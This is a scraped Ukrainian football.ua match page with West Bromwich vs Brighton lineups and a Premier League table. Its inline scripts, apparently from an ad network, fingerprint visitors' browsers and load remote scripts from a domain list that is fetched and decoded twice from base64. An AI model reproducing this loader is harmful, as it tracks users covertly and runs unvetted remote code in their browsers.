rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f134bb43e1edd72778a634810b60a1a9c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        }
</script>
<article class="match-info">
    <h3 class="feed-header">ІНФОРМАЦІЯ ПРО МАТЧ</h3>
    <table class="match-info-table">
	    <tr>
		    <th>МАТЧ</th>
		    <th>Судді</th>
	    </tr>
	    <tr>
		    <td><span>Турнір:</span> <strong>Англія. Прем'єр-ліга</strong>, 26-й тур</td>
		    <td><span>Головний суддя:</span> <strong></strong>
		</tr>
		<tr>
			<td><span>Статус матчу:</span> <strong>Завершений</strong> | рахунок: 1 : 0</td>
			<td></td>
		</tr>
		<tr>
			<td><span>Початок гри:</span> 27.02.2021, <strong>17:00</strong></td>
			<td></td>
		</tr>
	</table>
</article><div class='separator'></div>

<article class="team-line-up">
	<h3 class="feed-header">склади команд</h3>
	<div class="teams">
		<div class="left-team">
        
		        <a href="https://football.ua/club/47-west-bromwich.html">
                    <img src="https://images.football.ua/i/football/team/logo/0x35/47.png" alt="Вест Бромвіч" /></a>
        
			<h4><a href="https://football.ua/club/47-west-bromwich.html" class="name">Вест Бромвіч</a></h4>
		</div>
		<div class="right-team">
			<h4><a href="https://football.ua/club/774-brajjton.html" class="name">Брайтон</a></h4>
        
		        <a href="https://football.ua/club/774-brajjton.html">
                    <img src="https://images.football.ua/i/football/team/logo/0x35/774.png" alt="Брайтон" /></a>
        
		</div>
	</div>

    <div class="match-map">
    
        <div class="red" style="top:46.67%; left:4.44%;">
	        <span>1</span>
	        <i>Джонстон </i>
        </div>
        
        <div class="red" style="top:18.67%; left:16.35%;">
	        <span>14</span>
	        <i>Таунсенд</i>
        </div>
        
        <div class="red" style="top:74.67%; left:16.19%;">
	        <span>2</span>
	        <i>Фурлонг</i>
        </div>
        
        <div class="red" style="top:56%; left:16.19%;">
	        <span>27</span>
	        <i>О' Ши</i>
        </div>
        
        <div class="red" style="top:37.33%; left:16.19%;">
	        <span>5</span>
	        <i>Бартли</i>
        </div>
        
        <div class="red" style="top:74.67%; left:31.43%;">
	        <span>10</span>
	        <i>Филлипс</i>
        </div>
        
        <div class="red" style="top:56%; left:31.27%;">
	        <span>18</span>
	        <i>Галлагер</i>
        </div>
        
        <div class="red" style="top:37.33%; left:31.9%;">
	        <span>30</span>
	        <i>Мейтленд-Найлз</i>
        </div>
        
        <div class="red" style="top:46.4%; left:24.29%;">
	        <span>35</span>
	        <i>Йокушлу</i>
        </div>
        
        <div class="red" style="top:19.73%; left:31.43%;">
	        <span>12</span>
	        <i>Матеус Перейра</i>
        </div>
        
        <div class="red" style="top:46.67%; left:42.54%;">
	        <span>17</span>
	        <i>Дианье</i>
        </div>
        
        <div class="blue" style="top:46.67%; left:91.43%;">
	        <span>26</span>
	        <i>Роберт Санчес</i>
        </div>
        
        <div class="blue" style="top:37.33%; left:80.32%;">
	        <span>3</span>
	        <i>Вайт</i>
        </div>
        
        <div class="blue" style="top:76%; left:80.32%;">
	        <span>33</span>
	        <i>Берн</i>
        </div>
        
        <div class="blue" style="top:18.67%; left:80%;">
	        <span>34</span>
	        <i>Велтман</i>
        </div>
        
        <div class="blue" style="top:56%; left:80.16%;">
	        <span>5</span>
	        <i>Данк</i>
        </div>
        
        <div class="blue" style="top:56%; left:66.83%;">
	        <span>10</span>
	        <i>Мак Аллістер</i>
        </div>
        
        <div class="blue" style="top:37.33%; left:53.33%;">
	        <span>11</span>
	        <i>Троссар</i>
        </div>
        
        <div class="blue" style="top:18.67%; left:66.51%;">
	        <span>13</span>
	        <i>Гросс</i>
        </div>
        
        <div class="blue" style="top:37.33%; left:66.51%;">
	        <span>8</span>
	        <i>Біссума</i>
        </div>
        
        <div class="blue" style="top:76%; left:66.67%;">
	        <span>7</span>
	        <i>Конноллі</i>
        </div>
        
        <div class="blue" style="top:56%; left:53.33%;">
	        <span>9</span>
	        <i>Мопе</i>
        </div>
        
    </div>


    <table class="line-up-table">
	    <tr>
		    <th colspan="6">ОСНОВНИЙ СКЛАД</th>
	    </tr>

        <tr>
    
            <td class="num">1</td>
		    <td class="name">
                 <span class="gray">в</span> 
                <a target="_blank" href="https://football.ua/player/18461-sam-johnstone.html">
                    Сем Джонстон 
                </a>
            </td>
		    <td class="event">
        
            </td>
    
            <td class="num">26</td>
		    <td class="name">
                 <span class="gray">в</span> 
                <a target="_blank" href="https://football.ua/player/72392-robert-linch-sanches.html">
                    Роберт Санчес
                </a>
            </td>
		    <td class="event">
        
            </td>
    
        </tr>

        <tr>
    
            <td class="num">14</td>
		    <td class="name">
                 <span class="gray">з</span> 
                <a target="_blank" href="https://football.ua/player/37420-conor-townsend.html">
                    Конор Таунсенд
                </a>
            </td>
		    <td class="event">
        
            </td>
    
            <td class="num">3</td>
		    <td class="name">
                 <span class="gray">з</span> 
                <a target="_blank" href="https://football.ua/player/70201-ben-uajjt.html">
                    Бен Вайт
                </a>
            </td>
		    <td class="event">
        
                <i class="icon3"><b>83</b>&rsquo;</i>
            
            </td>
    
        </tr>

        <tr>
    
            <td class="num">2</td>
		    <td class="name">
                 <span class="gray">з</span> 
                <a target="_blank" href="https://football.ua/player/65819-darnell-furlong.html">
                    Дарнелл Фурлонг
                </a>
            </td>
		    <td class="event">
        
            </td>
    
            <td class="num">33</td>
		    <td class="name">
                 <span class="gray">з</span> 
                <a target="_blank" href="https://football.ua/player/13636-dehn-bern.html">
                    Ден Берн
                </a>
            </td>
		    <td class="event">
        
            </td>
    
        </tr>

        <tr>
    
            <td class="num">27</td>
		    <td class="name">
                 <span class="gray">з</span> 
                <a target="_blank" href="https://football.ua/player/717-dzhon-o-shi.html">
                    Джон О' Ши
                </a>
            </td>
		    <td class="event">
        
            </td>
    
            <td class="num">34</td>
		    <td class="name">
                 <span class="gray">з</span> 
                <a target="_blank" href="https://football.ua/player/10983-zhoel-veltman.html">
                    Джоел Велтман
                </a>
            </td>
		    <td class="event">
        
            </td>
    
        </tr>

        <tr>
    
            <td class="num">5</td>
		    <td class="name">
                 <span class="gray">з</span> 
                <a target="_blank" href="https://football.ua/player/10064-kajjl-bartli.html">
                    Кайл Бартли
                </a>
            </td>
		    <td class="event">
        
            </td>
    
            <td class="num">5</td>
		    <td class="name">
                 <span class="gray">з</span> 
                <a target="_blank" href="https://football.ua/player/52393-lewis-dunk.html">
                    Льюїс Данк
                </a>
            </td>
		    <td class="event">
        
            </td>
    
        </tr>

        <tr>
    
            <td class="num">10</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/15512-mehtt-fillips.html">
                    Мэтт Филлипс
                </a>
            </td>
		    <td class="event">
        
                <i class="icon3"><b>72</b>&rsquo;</i>
            
            </td>
    
            <td class="num">10</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/71465-aleksis-makallister.html">
                    Алексіс Мак Аллістер
                </a>
            </td>
		    <td class="event">
        
                <i class="icon3"><b>46</b>&rsquo;</i>
            
            </td>
    
        </tr>

        <tr>
    
            <td class="num">18</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/70631-konor-gallakher.html">
                    Конор Галлагер
                </a>
            </td>
		    <td class="event">
        
            </td>
    
            <td class="num">11</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/67197-leandro-trossard.html">
                    Леандро Троссар
                </a>
            </td>
		    <td class="event">
        
            </td>
    
        </tr>

        <tr>
    
            <td class="num">30</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/16396-ehjjnsli-mehjjtlend-najjlz.html">
                    Ейнслі Мейтленд-Найлз
                </a>
            </td>
		    <td class="event">
        
            </td>
    
            <td class="num">13</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/19640-pascal-gross.html">
                    Паскаль Гросс
                </a>
            </td>
		    <td class="event">
        
            </td>
    
        </tr>

        <tr>
    
            <td class="num">35</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/66987-okajj-jjokushlu.html">
                    Окай Йокушлу
                </a>
            </td>
		    <td class="event">
        
            </td>
    
            <td class="num">8</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/68790-iv-bissuma.html">
                    Ів Біссума
                </a>
            </td>
		    <td class="event">
        
            </td>
    
        </tr>

        <tr>
    
            <td class="num">12</td>
		    <td class="name">
                 <span class="gray">н</span> 
                <a target="_blank" href="https://football.ua/player/66039-matheus-pereira.html">
                    Матеус Перейра
                </a>
            </td>
		    <td class="event">
        
                <i class="icon3"><b>79</b>&rsquo;</i>
            
            </td>
    
            <td class="num">7</td>
		    <td class="name">
                 <span class="gray">н</span> 
                <a target="_blank" href="https://football.ua/player/68278-aaron-konnolli.html">
                    Аарон Конноллі
                </a>
            </td>
		    <td class="event">
        
                <i class="icon3"><b>61</b>&rsquo;</i>
            
            </td>
    
        </tr>

        <tr>
    
            <td class="num">17</td>
		    <td class="name">
                 <span class="gray">н</span> 
                <a target="_blank" href="https://football.ua/player/18024-mbaye-diagne.html">
                    Мбайе Дианье
                </a>
            </td>
		    <td class="event">
        
                <i class="icon3"><b>82</b>&rsquo;</i>
            
                <i class="icon3"><b>82</b>&rsquo;</i>
            
            </td>
    
            <td class="num">9</td>
		    <td class="name">
                 <span class="gray">н</span> 
                <a target="_blank" href="https://football.ua/player/70797-nil-mope.html">
                    Ніл Мопе
                </a>
            </td>
		    <td class="event">
        
            </td>
    
        </tr>

		<tr>
			<th colspan="6">запасні</th>
		</tr>
    
        <tr>
        
            <td class="num">25</td>
		    <td class="name">
                 <span class="gray">в</span> 
                <a target="_blank" href="https://football.ua/player/18925-david-button.html">
                    Давид Баттон
                </a>
            </td>
		    <td class="event">
            
            </td>
        
            <td class="num">23</td>
		    <td class="name">
                 <span class="gray">в</span> 
                <a target="_blank" href="https://football.ua/player/52392-jason-steele.html">
                    Джейсон Стіл
                </a>
            </td>
		    <td class="event">
            
            </td>
        
        </tr>
    
        <tr>
        
            <td class="num">20</td>
		    <td class="name">
                 <span class="gray">з</span> 
                <a target="_blank" href="https://football.ua/player/3829-branislav-ivanovich.html">
                    Бранислав Иванович
                </a>
            </td>
		    <td class="event">
            
                <i class="icon3"><b>79</b>&rsquo;</i>
                
            </td>
        
            <td class="num">14</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/10184-adam-lallana.html">
                    Адам Лаллана
                </a>
            </td>
		    <td class="event">
            
                <i class="icon3"><b>46</b>&rsquo;</i>
                
            </td>
        
        </tr>
    
        <tr>
        
            <td class="num">22</td>
		    <td class="name">
                 <span class="gray">з</span> 
                <a target="_blank" href="https://football.ua/player/72525-li-pelte.html">
                    Ли Пелтье
                </a>
            </td>
		    <td class="event">
            
            </td>
        
            <td class="num">15</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/71862-jakub-moder.html">
                    Якуб Модер
                </a>
            </td>
		    <td class="event">
            
                <i class="icon3"><b>83</b>&rsquo;</i>
                
                <i class="icon3"><b>83</b>&rsquo;</i>
                
            </td>
        
        </tr>
    
        <tr>
        
            <td class="num">11</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/70023-grejjdi-diangana.html">
                    Грейди Диангана
                </a>
            </td>
		    <td class="event">
            
                <i class="icon3"><b>72</b>&rsquo;</i>
                
            </td>
        
            <td class="num">17</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/71159-stiven-alzate.html">
                    Стівен Альсате
                </a>
            </td>
		    <td class="event">
            
            </td>
        
        </tr>
    
        <tr>
        
            <td class="num">19</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/71887-romejjn-savers.html">
                    Ромейн Савьерс
                </a>
            </td>
		    <td class="event">
            
            </td>
        
            <td class="num">22</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/72595-persi-tou.html">
                    del del
                </a>
            </td>
		    <td class="event">
            
            </td>
        
        </tr>
    
        <tr>
        
            <td class="num">8</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/9384-dzhejjk-livermor.html">
                    Джейк Ливермор
                </a>
            </td>
		    <td class="event">
            
            </td>
        
            <td class="num">24</td>
		    <td class="name">
                 <span class="gray">п</span> 
                <a target="_blank" href="https://football.ua/player/11029-dehvi-prepper.html">
                    Деві Преппер
                </a>
            </td>
		    <td class="event">
            
            </td>
        
        </tr>
    
        <tr>
        
            <td class="num">29</td>
		    <td class="name">
                 <span class="gray">н</span> 
                <a target="_blank" href="https://football.ua/player/70406-karlan-grant.html">
                    Карлан Грант
                </a>
            </td>
		    <td class="event">
            
            </td>
        
            <td class="num">16</td>
		    <td class="name">
                 <span class="gray">н</span> 
                <a target="_blank" href="https://football.ua/player/12288-alireza-dzhakhanbaksh.html">
                    Аліреза Джаханбахш
                </a>
            </td>
		    <td class="event">
            
            </td>
        
        </tr>
    
        <tr>
        
            <td class="num">4</td>
		    <td class="name">
                 <span class="gray">н</span> 
                <a target="_blank" href="https://football.ua/player/10078-khehl-robson-kanu.html">
                    Хэл Робсон-Кану
                </a>
            </td>
		    <td class="event">
            
                <i class="icon3"><b>82</b>&rsquo;</i>
                
                <i class="icon3"><b>82</b>&rsquo;</i>
                
            </td>
        
            <td class="num">18</td>
		    <td class="name">
                 <span class="gray">н</span> 
                <a target="_blank" href="https://football.ua/player/6782-uehlbek-danni.html">
                    Денні Велбек
                </a>
            </td>
		    <td class="event">
            
                <i class="icon3"><b>61</b>&rsquo;</i>
                
            </td>
        
        </tr>
    
        <tr>
        
            <td class="num">7</td>
		    <td class="name">
                 <span class="gray">н</span> 
                <a target="_blank" href="https://football.ua/player/14727-kallum-robinson.html">
                    Каллум Робінсон
                </a>
            </td>
		    <td class="event">
            
            </td>
        
            <td class="num">29</td>
		    <td class="name">
                 <span class="gray">н</span> 
                <a target="_blank" href="https://football.ua/player/72393-andi-avdi-zekiri.html">
                    Анді Зечірі
                </a>
            </td>
		    <td class="event">
            
            </td>
        
        </tr>
    
    </table>
</article><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(74896, 2);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="game-feed premier-league">
    <h3 class="feed-header">Турнірна таблиця</h3>  
    <table class="tournament-table">
	    <tr>
		    <th class="num">#</th>
		    <th class="date">02 лютого 2026</th>
		    <th class="games">І</th>
		    <th class="score">О</th>
	    </tr>
        

        <tr >
			<td>1</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/25.png" alt="Арсенал" /></span>
    
                <a href="https://football.ua/club/25-arsenal.html">Арсенал</a>
            </td>
			<td class="games">24</td>
			<td class="score">53</td>
		</tr>
                
    

        <tr >
			<td>2</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/34.png" alt="Манчестер Сіті" /></span>
    
                <a href="https://football.ua/club/34-manchester-city.html">Манчестер Сіті</a>
            </td>
			<td class="games">24</td>
			<td class="score">47</td>
		</tr>
                
    

        <tr >
			<td>3</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/31.png" alt="Астон Вілла" /></span>
    
                <a href="https://football.ua/club/31-aston-villa.html">Астон Вілла</a>
            </td>
			<td class="games">24</td>
			<td class="score">46</td>
		</tr>
                
    

        <tr >
			<td>4</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/50.png" alt="Манчестер Юнайтед" /></span>
    
                <a href="https://football.ua/club/50-manchester-united.html">Манчестер Юнайтед</a>
            </td>
			<td class="games">24</td>
			<td class="score">41</td>
		</tr>
                
    

        <tr >
			<td>5</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/42.png" alt="Челсі" /></span>
    
                <a href="https://football.ua/club/42-chelsea.html">Челсі</a>
            </td>
			<td class="games">24</td>
			<td class="score">40</td>
		</tr>
                
    

        <tr >
			<td>6</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/5.png" alt="Ліверпуль" /></span>
    
                <a href="https://football.ua/club/5-liverpool.html">Ліверпуль</a>
            </td>
			<td class="games">24</td>
			<td class="score">39</td>
		</tr>
                
    

        <tr >
			<td>7</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/858.png" alt="Брентфорд" /></span>
    
                <a href="https://football.ua/club/858-brentford.html">Брентфорд</a>
            </td>
			<td class="games">24</td>
			<td class="score">36</td>
		</tr>
                
    

        <tr >
			<td>8</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/41.png" alt="Фулгем" /></span>
    
                <a href="https://football.ua/club/41-fulkhehm.html">Фулгем</a>
            </td>
			<td class="games">24</td>
			<td class="score">34</td>
		</tr>
                
    

        <tr >
			<td>9</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/49.png" alt="Евертон" /></span>
    
                <a href="https://football.ua/club/49-everton.html">Евертон</a>
            </td>
			<td class="games">24</td>
			<td class="score">34</td>
		</tr>
                
    

        <tr >
			<td>10</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/8.png" alt="Ньюкасл Юнайтед" /></span>
    
                <a href="https://football.ua/club/8-newcastle.html">Ньюкасл Юнайтед</a>
            </td>
			<td class="games">24</td>
			<td class="score">33</td>
		</tr>
                
    

        <tr >
			<td>11</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/39.png" alt="Сандерленд" /></span>
    
                <a href="https://football.ua/club/39-sunderland.html">Сандерленд</a>
            </td>
			<td class="games">23</td>
			<td class="score">33</td>
		</tr>
                
    

        <tr >
			<td>12</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/940.png" alt="Борнмут" /></span>
    
                <a href="https://football.ua/club/940-bornmut.html">Борнмут</a>
            </td>
			<td class="games">24</td>
			<td class="score">33</td>
		</tr>
                
    

        <tr >
			<td>13</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/774.png" alt="Брайтон" /></span>
    
                <a href="https://football.ua/club/774-brajjton.html">Брайтон</a>
            </td>
			<td class="games">24</td>
			<td class="score">31</td>
		</tr>
                
    

        <tr >
			<td>14</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/40.png" alt="Тоттенгем" /></span>
    
                <a href="https://football.ua/club/40-tottenham.html">Тоттенгем</a>
            </td>
			<td class="games">24</td>
			<td class="score">29</td>
		</tr>
                
    

        <tr >
			<td>15</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/775.png" alt="Крістал Пелес" /></span>
    
                <a href="https://football.ua/club/775-crystal-palace.html">Крістал Пелес</a>
            </td>
			<td class="games">24</td>
			<td class="score">29</td>
		</tr>
                
    

        <tr >
			<td>16</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/460.png" alt="Лідс Юнайтед" /></span>
    
                <a href="https://football.ua/club/460-lids.html">Лідс Юнайтед</a>
            </td>
			<td class="games">24</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>17</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/467.png" alt="Ноттінгем Форест" /></span>
    
                <a href="https://football.ua/club/467-nottingem-forest.html">Ноттінгем Форест</a>
            </td>
